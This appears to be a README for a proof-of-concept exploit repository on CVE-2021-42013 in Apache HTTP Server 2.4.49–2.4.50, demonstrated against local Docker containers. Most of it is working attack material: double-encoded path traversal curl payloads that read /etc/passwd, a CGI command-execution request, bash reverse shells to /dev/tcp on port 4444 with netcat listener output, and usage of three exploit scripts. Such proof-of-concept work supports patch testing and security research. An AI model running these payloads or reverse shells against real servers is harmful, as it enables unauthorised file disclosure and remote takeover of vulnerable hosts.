It was found that the fix for CVE-2021-41773 in Apache HTTP Server 2.4.50 was insufficient. An attacker could use a path traversal attack to map URLs to files outside the directories configured by Alias-like directives. If files outside of these directories are not protected by the usual default configuration "require all denied", these requests can succeed. If CGI scripts are also enabled for these aliased pathes, this could allow for remote code execution. This issue only affects Apache 2.4.49 and Apache 2.4.50 and not earlier versions [1].
- File disclosure vulnerability configuration:
$ docker build -t apache-default default_conf
$ docker run -dit --name apache-app -p 81:80 apache-default- Proof of Concept:
$ curl -s --path-as-is "http://172.17.0.2:80/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin- using

path_traversal_vuln.py
$ python3 path_traversal_vuln.py -h
>> CVE-2021-42013 - Path Traversal
>> by twseptian
usage: path_traversal_vuln.py [-h] -t URL -p TARGET_PORT -x PAYLOAD -f FILE_READ
CVE-2021-42013 - Path Traversal
optional arguments:
-h, --help show this help message and exit
-t URL, --target URL Target IP
-p TARGET_PORT, --port TARGET_PORT
Target port
-x PAYLOAD, --execute PAYLOAD
Path Traversal Payload
-f FILE_READ, --file FILE_READ
File to read$ python3 path_traversal_vuln.py -t 172.17.0.2 -p 80 -x '.%%32%65/.%%32%65/.%%32%65/.%%32%65' -f /etc/passwd - Remote Code Execution (CGI enabled) configuration:
$ docker build -t apache-cgi cgi_mod_enable
$ docker run -dit --name apache-lab -p 82:80 apache-cgi
- Proof of Concept:
$ curl -s --path-as-is -d "echo Content-Type: text/plain; echo; id" "http://172.17.0.3:80/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh"
uid=1(daemon) gid=1(daemon) groups=1(daemon)- PoC using bash reverse shell
$ curl -s --path-as-is -d "echo Content-Type: text/plain; echo; bash -i >& /dev/tcp/172.17.0.1/4444 0>&1" "http://172.17.0.3:80/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/bash"- netcat output
$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.3.
Ncat: Connection from 172.17.0.3:35660.
daemon@dcbbed945af7:/bin$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@dcbbed945af7:/bin$ -using rce.py

$ python3 rce.py -h
>> CVE-2021-42013 - Remote Code Execution
>> by twseptian
usage: rce.py [-h] -t URL -p TARGET_PORT -x PAYLOAD -s SHELL
CVE-2021-42013 - Path Traversal
optional arguments:
-h, --help show this help message and exit
-t URL, --target URL Target IP
-p TARGET_PORT, --port TARGET_PORT
Target port
-x PAYLOAD, --execute PAYLOAD
Path Traversal Payload
-s SHELL, --shell SHELL
shell$ python3 rce.py -t 172.17.0.3 -p 80 -x '%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65' -s "/bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'"- netcat listener
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.3] 41052
daemon@82f07f4b32a8:/bin$ - using
rce2.py

$ python3 rce2.py -h
>> CVE-2021-42013 - Remote Code Execution
>> by twseptian
usage: rce2.py [-h] -t URL -p TARGET_PORT -L LOCALHOST -P LOCALPORT -x PAYLOAD
CVE-2021-42013 - Path Traversal
optional arguments:
-h, --help show this help message and exit
-t URL, --target URL Target IP
-p TARGET_PORT, --port TARGET_PORT
Target port
-L LOCALHOST, --lh LOCALHOST
Localhost/Local IP
-P LOCALPORT, --lp LOCALPORT
Localport
-x PAYLOAD, --execute PAYLOAD
Path Traversal Payload$ python3 rce2.py -t 172.17.0.3 -p 80 -L 172.17.0.1 -P 4444 -x '.%%32%65/.%%32%65/.%%32%65/.%%32%65'
>> CVE-2021-42013 - Remote Code Execution
>> by twseptian
[!] Payload: .%%32%65/.%%32%65/.%%32%65/.%%32%65
[*] Setting up a netcat listener
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.3] 41122
bash: initialize_job_control: no job control in background: Bad file descriptor
daemon@82f07f4b32a8:/bin$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@82f07f4b32a8:/bin$References